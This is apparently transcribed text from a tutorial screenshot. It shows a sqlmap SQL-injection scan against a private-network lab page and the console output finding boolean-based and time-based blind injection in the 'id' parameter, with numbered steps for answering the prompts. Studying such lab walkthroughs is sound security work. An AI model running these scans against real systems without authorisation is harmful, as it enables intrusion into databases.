 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id -thread 1
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 22:12:57
[22:12:57] [INFO] setting file for logging HTTP traffic
[22:12:57] [INFO] testing connection to the target URL
[22:12:57] [INFO] testing if the target URL is stable. This can take a couple of seconds
[22:12:58] [INFO] target URL is stable
[22:12:58] [WARNING] reflective value(s) found and filtering out
[22:12:58] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:12:58] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [
Y/n] y
2
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] 3 输入Y
[22:13:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:13:02] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u7528\u
6237\u540d: vso")
[22:13:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:13:02] [INFO] testing 'MySQL inline queries'
[22:13:02] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:13:02] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[22:13:02] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:13:12] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[22:13:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:13:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential inj
ection technique found
[22:13:12] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns.
Automatically extending the range for current UNION query injection technique test
[22:13:12] [INFO] target URL appears to have 4 columns in query